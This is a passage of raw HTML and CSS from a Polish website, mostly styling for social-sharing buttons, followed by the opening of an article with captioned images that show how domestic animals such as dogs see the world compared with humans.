.td-ps-bg .td-social-facebook .td-social-but-text {
background-color: #516eab;
}
.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text {
background-color: #29c5f6;
}
.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text {
background-color: #ca212a;
}
.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text {
background-color: #7bbf6a;
}
.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text {
background-color: #f54200;
}
.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-copy_url .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text,
.td-ps-bg .td-social-copy_url .td-social-but-text {
background-color: #000;
}
.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text {
background-color: #333;
}
.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text {
background-color: #0266a0;
}
.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text {
background-color: #3e5a70;
}
.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text {
background-color: #179cde;
}
.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text {
background-color: #ee4813;
}
.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text {
background-color: #4c75a3;
}
.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text {
background-color: #00b900;
}
.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text {
background-color: #5d54a4;
}
.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text {
background-color: #3ec729;
}
.td-ps-bg .td-social-flipboard .td-social-but-icon,
.td-ps-bg .td-social-flipboard .td-social-but-text {
background-color: #f42827;
}
.td-ps-dark-bg .td-social-network {
color: #fff;
}
.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text {
background-color: #000;
}
.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text {
line-height: 38px;
border-width: 1px;
border-style: solid;
}
.td-ps-border .td-social-network .td-social-but-text {
border-left-width: 0;
}
.td-ps-border .td-social-network .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
border-right-width: 0;
}
.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
border-right-width: 1px;
}
.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text {
border-color: #e9e9e9;
}
.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text {
border-color: #516eab;
}
.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text {
border-color: #29c5f6;
}
.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text {
border-color: #ca212a;
}
.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text {
border-color: #7bbf6a;
}
.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text {
border-color: #f54200;
}
.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-copy_url .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text,
.td-ps-border-colored .td-social-copy_url .td-social-but-text {
border-color: #000;
}
.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text {
border-color: #333;
}
.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text {
border-color: #0266a0;
}
.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text {
border-color: #3e5a70;
}
.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text {
border-color: #179cde;
}
.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
border-color: #ee4813;
}
.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text {
border-color: #4c75a3;
}
.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text {
border-color: #00b900;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
border-color: #5d54a4;
}
.td-ps-border-colored .td-social-naver .td-social-but-icon,
.td-ps-border-colored .td-social-naver .td-social-but-text {
border-color: #3ec729;
}
.td-ps-border-colored .td-social-flipboard .td-social-but-icon,
.td-ps-border-colored .td-social-flipboard .td-social-but-text {
border-color: #f42827;
}
.td-ps-icon-bg .td-social-but-icon {
height: 100%;
border-color: transparent !important;
}
.td-ps-icon-bg .td-social-network .td-social-but-icon {
color: #fff;
}
.td-ps-icon-bg .td-social-facebook .td-social-but-icon {
background-color: #516eab;
}
.td-ps-icon-bg .td-social-twitter .td-social-but-icon {
background-color: #29c5f6;
}
.td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
background-color: #ca212a;
}
.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
background-color: #7bbf6a;
}
.td-ps-icon-bg .td-social-reddit .td-social-but-icon {
background-color: #f54200;
}
.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon,
.td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
background-color: #000;
}
.td-ps-icon-bg .td-social-print .td-social-but-icon {
background-color: #333;
}
.td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
background-color: #0266a0;
}
.td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
background-color: #3e5a70;
}
.td-ps-icon-bg .td-social-telegram .td-social-but-icon {
background-color: #179cde;
}
.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
background-color: #ee4813;
}
.td-ps-icon-bg .td-social-vk .td-social-but-icon {
background-color: #4c75a3;
}
.td-ps-icon-bg .td-social-line .td-social-but-icon {
background-color: #00b900;
}
.td-ps-icon-bg .td-social-viber .td-social-but-icon {
background-color: #5d54a4;
}
.td-ps-icon-bg .td-social-naver .td-social-but-icon {
background-color: #3ec729;
}
.td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
background-color: #f42827;
}
.td-ps-icon-bg .td-social-but-text {
margin-left: -3px;
}
.td-ps-icon-bg .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: calc(100% + 1px);
width: 0;
height: 0;
border-style: solid;
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #000;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text {
padding-left: 20px;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
left: 100%;
}
.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
border-left-color: #516eab;
}
.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
border-left-color: #29c5f6;
}
.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
border-left-color: #ca212a;
}
.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
border-left-color: #7bbf6a;
}
.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
border-left-color: #f54200;
}
.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
border-left-color: #000;
}
.td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
border-left-color: #333;
}
.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
border-left-color: #0266a0;
}
.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
border-left-color: #3e5a70;
}
.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
border-left-color: #179cde;
}
.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
border-left-color: #ee4813;
}
.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
border-left-color: #4c75a3;
}
.td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
border-left-color: #00b900;
}
.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
border-left-color: #5d54a4;
}
.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
border-left-color: #3ec729;
}
.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
border-left-color: #f42827;
}
.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
display: none;
}
.td-ps-icon-color .td-social-facebook .td-social-but-icon {
color: #516eab;
}
.td-ps-icon-color .td-social-twitter .td-social-but-icon {
color: #29c5f6;
}
.td-ps-icon-color .td-social-pinterest .td-social-but-icon {
color: #ca212a;
}
.td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
color: #7bbf6a;
}
.td-ps-icon-color .td-social-reddit .td-social-but-icon {
color: #f54200;
}
.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url-check {
color: #000;
}
.td-ps-icon-color .td-social-print .td-social-but-icon {
color: #333;
}
.td-ps-icon-color .td-social-linkedin .td-social-but-icon {
color: #0266a0;
}
.td-ps-icon-color .td-social-tumblr .td-social-but-icon {
color: #3e5a70;
}
.td-ps-icon-color .td-social-telegram .td-social-but-icon {
color: #179cde;
}
.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
color: #ee4813;
}
.td-ps-icon-color .td-social-vk .td-social-but-icon {
color: #4c75a3;
}
.td-ps-icon-color .td-social-line .td-social-but-icon {
color: #00b900;
}
.td-ps-icon-color .td-social-viber .td-social-but-icon {
color: #5d54a4;
}
.td-ps-icon-color .td-social-naver .td-social-but-icon {
color: #3ec729;
}
.td-ps-icon-color .td-social-flipboard .td-social-but-icon {
color: #f42827;
}
.td-ps-text-color .td-social-but-text {
font-weight: 700;
}
.td-ps-text-color .td-social-facebook .td-social-but-text {
color: #516eab;
}
.td-ps-text-color .td-social-twitter .td-social-but-text {
color: #29c5f6;
}
.td-ps-text-color .td-social-pinterest .td-social-but-text {
color: #ca212a;
}
.td-ps-text-color .td-social-whatsapp .td-social-but-text {
color: #7bbf6a;
}
.td-ps-text-color .td-social-reddit .td-social-but-text {
color: #f54200;
}
.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text,
.td-ps-text-color .td-social-copy_url .td-social-but-text {
color: #000;
}
.td-ps-text-color .td-social-print .td-social-but-text {
color: #333;
}
.td-ps-text-color .td-social-linkedin .td-social-but-text {
color: #0266a0;
}
.td-ps-text-color .td-social-tumblr .td-social-but-text {
color: #3e5a70;
}
.td-ps-text-color .td-social-telegram .td-social-but-text {
color: #179cde;
}
.td-ps-text-color .td-social-stumbleupon .td-social-but-text {
color: #ee4813;
}
.td-ps-text-color .td-social-vk .td-social-but-text {
color: #4c75a3;
}
.td-ps-text-color .td-social-line .td-social-but-text {
color: #00b900;
}
.td-ps-text-color .td-social-viber .td-social-but-text {
color: #5d54a4;
}
.td-ps-text-color .td-social-naver .td-social-but-text {
color: #3ec729;
}
.td-ps-text-color .td-social-flipboard .td-social-but-text {
color: #f42827;
}
.td-ps-text-color .td-social-expand-tabs .td-social-but-text {
color: #b1b1b1;
}
.td-ps-notext .td-social-but-icon {
width: 40px;
}
.td-ps-notext .td-social-network .td-social-but-text {
display: none;
}
.td-ps-padding .td-social-network .td-social-but-icon {
padding-left: 17px;
padding-right: 17px;
}
.td-ps-padding .td-social-handler .td-social-but-icon {
width: 40px;
}
.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon {
padding-right: 16px;
}
.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-right: 13px;
}
.td-ps-padding .td-social-vk .td-social-but-icon {
padding-right: 14px;
}
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-left: 13px;
}
.td-ps-rounded .td-social-network .td-social-but-icon {
border-top-left-radius: 100px;
border-bottom-left-radius: 100px;
}
.td-ps-rounded .td-social-network .td-social-but-text {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded .td-social-expand-tabs {
border-radius: 100px;
}
.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
}
.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-copy_url .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text,
.td-ps-bar .td-social-copy_url .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
}
.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
}
.td-ps-big .td-social-but-icon {
display: block;
line-height: 60px;
}
.td-ps-big .td-social-but-icon .td-icon-share {
width: auto;
}
.td-ps-big .td-social-handler .td-social-but-text:before {
display: none;
}
.td-ps-big .td-social-share-text .td-social-but-icon {
width: 90px;
}
.td-ps-big .td-social-expand-tabs .td-social-but-icon {
width: 60px;
}
@media (max-width: 767px) {
.td-ps-big .td-social-share-text {
display: none;
}
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i {
margin-top: -2px;
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-fliboard i,
.td-ps-big .td-social-share-text i {
font-size: 22px;
}
.td-ps-big .td-social-telegram i {
font-size: 24px;
}
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print i {
font-size: 23px;
}
.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs i {
font-size: 20px;
}
.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i,
.td-ps-big .td-social-flipboard i {
font-size: 26px;
}
.td-ps-big .td-social-pinterest .td-icon-pinterest {
font-size: 21px;
}
.td-ps-big .td-social-telegram .td-icon-telegram {
left: 1px;
}
.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-ps-big .td-social-digg .td-icon-digg {
left: -1px;
font-size: 25px;
}
.td-ps-big .td-social-vk .td-icon-vk {
left: -1px;
}
.td-ps-big .td-social-naver .td-icon-naver {
left: 0;
}
.td-ps-big .td-social-copy_url .td-icon-copy_url {
left: 0;
font-size: 25px;
}
.td-ps-big .td-social-copy_url-check {
font-size: 18px;
}
.td-ps-big .td-social-but-text {
margin-left: 0;
padding-top: 0;
padding-left: 17px;
}
.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler {
height: 60px;
}
.td-ps-big.td-ps-notext .td-social-network {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
line-height: 40px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
display: block;
line-height: 1;
}
.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler {
height: 90px;
font-size: 13px;
}
.td-ps-big.td-ps-padding .td-social-network {
min-width: 60px;
}
.td-ps-big.td-ps-padding .td-social-but-icon {
border-bottom-left-radius: 0;
border-top-right-radius: 2px;
}
.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
-webkit-box-shadow: none;
box-shadow: none;
}
.td-ps-big.td-ps-padding .td-social-but-text {
display: block;
padding-bottom: 17px;
line-height: 1;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-bottom-left-radius: 2px;
}
.td-ps-big.td-ps-padding .td-social-but-text:before {
display: none;
}
.td-ps-big.td-ps-padding .td-social-expand-tabs i {
line-height: 90px;
}
.td-ps-nogap {
margin-left: 0;
margin-right: 0;
}
.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler {
margin-left: 0;
margin-right: 0;
border-radius: 0;
}
.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text {
border-radius: 0;
}
.td-ps-nogap .td-social-expand-tabs {
border-radius: 0;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon {
height: 100%;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.31);
}
.td-post-sharing-style7 .td-social-network .td-social-but-text {
padding-left: 17px;
}
.td-post-sharing-style7 .td-social-network .td-social-but-text:before {
display: none;
}
.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.2);
}
.td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.1);
}
@media (max-width: 767px) {
.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text {
display: none !important;
}
}
@media (max-width: 767px) {
.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text {
display: none !important;
}
}
</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2Fzobacz-jak-domowe-zwierzeta-widza-otaczajacy-je-swiat-calkiem-inne-spojrzenie%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_74" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_75 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-right:-20px !important;
margin-left:-20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_featured_image{
margin-bottom: 26px;
}.tdb_single_featured_image.tdb-sfi-stretch{
opacity: 0;
}.tdb_single_featured_image.tdb-sfi-stretch,
.tdb_single_featured_image .tdb-block-inner{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb_single_featured_image img{
display: block;
width: 100%;
}.tdb_single_featured_image video{
max-width: 100%;
}.tdb_single_featured_image .tdb-caption-text{
z-index: 1;
text-align: left;
font-size: 11px;
font-style: italic;
font-weight: normal;
line-height: 17px;
color: #444;
}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
text-align: center;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
text-align: right;
left:  auto;
right: 0;
}.tdb-no-featured-img{
background-color: #f1f1f1;
width: 100%;
height: 500px;
}.tdb-no-featured-audio{
height: 59px;
}.tdi_75 .td-audio-player{
font-size: 12px;
}.tdi_75 .tdb-caption-text{
margin: 6px 0 0;
}.tdi_75:hover .tdb-block-inner:before{
opacity: 0;
}
</style><div class="tdb-block-inner td-fix-index">
<a 
href="https://globalinfo.pl/wp-content/uploads/2021/01/433621-15f607003d5e5b8e3b4b6d1369def3b2_1611083243-b.jpg" 
data-caption=""
>
<img 
width="696" 
height="393" 
class="entry-thumb td-modal-image" 
src="https://globalinfo.pl/wp-content/uploads/2021/01/433621-15f607003d5e5b8e3b4b6d1369def3b2_1611083243-b-696x393.jpg" srcset="https://globalinfo.pl/wp-content/uploads/2021/01/433621-15f607003d5e5b8e3b4b6d1369def3b2_1611083243-b-696x393.jpg 696w, https://globalinfo.pl/wp-content/uploads/2021/01/433621-15f607003d5e5b8e3b4b6d1369def3b2_1611083243-b-300x169.jpg 300w, https://globalinfo.pl/wp-content/uploads/2021/01/433621-15f607003d5e5b8e3b4b6d1369def3b2_1611083243-b-150x85.jpg 150w, https://globalinfo.pl/wp-content/uploads/2021/01/433621-15f607003d5e5b8e3b4b6d1369def3b2_1611083243-b-768x433.jpg 768w, https://globalinfo.pl/wp-content/uploads/2021/01/433621-15f607003d5e5b8e3b4b6d1369def3b2_1611083243-b-745x420.jpg 745w, https://globalinfo.pl/wp-content/uploads/2021/01/433621-15f607003d5e5b8e3b4b6d1369def3b2_1611083243-b-260x146.jpg 260w, https://globalinfo.pl/wp-content/uploads/2021/01/433621-15f607003d5e5b8e3b4b6d1369def3b2_1611083243-b.jpg 780w" sizes="(max-width: 696px) 100vw, 696px" 
alt="Zobacz jak domowe zwierzęta widzą otaczający je świat. Całkiem inne spojrzenie" 
title="15f607003d5e5b8e3b4b6d1369def3b2_1611083243-b.jpg"
/>
</a></div></div><div class="td_block_wrap tdb_single_content tdi_76 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_76" >
<style>
/* custom css */
.tdb_single_content{
margin-bottom: 0;
*zoom: 1;
}.tdb_single_content:before,
.tdb_single_content:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_content:after{
clear: both;
}.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
margin-left: auto;
margin-right: auto;
}.tdb_single_content a{
pointer-events: auto;
}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
content: 'Article Top Ad' !important;
}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
content: 'Article Inline Ad 1' !important;
}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
content: 'Article Inline Ad 2' !important;
}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
content: 'Article Inline Ad 3' !important;
}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
content: 'Article Bottom Ad' !important;
}.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad{
clear: both;
margin-bottom: 21px;
text-align: center;
}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img{
margin-bottom: 0;
}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle{
position: relative;
}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{
margin-bottom: 15px;
}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center img{
margin-bottom: 0;
}.tdb_single_content .id_ad_content-horiz-center{
text-align: center;
}.tdb_single_content .id_ad_content-horiz-center img{
margin-right: auto;
margin-left: auto;
}.tdb_single_content .id_ad_content-horiz-left{
float: left;
margin-top: 9px;
margin-right: 21px;
}.tdb_single_content .id_ad_content-horiz-right{
float: right;
margin-top: 6px;
margin-left: 21px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
width: 300px;
height: 250px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
margin: auto;
display: table;
width: 100%;
}.tdb_single_content .tdb-block-inner.td-fix-index{
word-break: break-word;
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center {
margin: 0 auto 26px auto;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left {
margin-right: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-right {
margin-left: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .td-a-ad {
float: none;
text-align: center;
}
.tdb_single_content .td-a-ad img {
margin-right: auto;
margin-left: auto;
}
.tdb_single_content .tdc-a-ad {
float: none;
}
}@media print {
.single .td-header-template-wrap,
.single .td-footer-template-wrap,
.single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
display: none;
}
.single.td-animation-stack-type0 .post img {
opacity: 1 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><div id="fb-root"></div>
<h3 class="sub-title"> Dzięki temu projektowi mоżеmy przekonаć się jak 7 różnych zwierząt widzi to samo otoczenie. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-0-e827533baf964538446f3dbfc184235c.jpg" alt="Dzięki temu projektowi mоżеmy przekonаć się jak 7 różnych zwierząt widzi to samo otoczenie."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-0-e827533baf964538446f3dbfc184235c.jpg" alt="Dzięki temu projektowi mоżеmy przekonаć się jak 7 różnych zwierząt widzi to samo otoczenie."></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> Najpierw widzimy sceny wzrokiem człоwieka </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-1-e827533baf964538446f3dbfc184235c.jpg" alt="Najpierw widzimy sceny wzrokiem człоwieka"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-1-e827533baf964538446f3dbfc184235c.jpg" alt="Najpierw widzimy sceny wzrokiem człоwieka"></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> A nastęрnie, ten sam widok z perspektywy zwierzęсia. Tutaj mamy widok z oczu psa: </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-2-e827533baf964538446f3dbfc184235c.jpg" alt="A nastęрnie, ten sam widok z perspektywy zwierzęсia. Tutaj mamy widok z oczu psa:"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-2-e827533baf964538446f3dbfc184235c.jpg" alt="A nastęрnie, ten sam widok z perspektywy zwierzęсia. Tutaj mamy widok z oczu psa:"></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> Widok z oczu człоwieka: </h3>
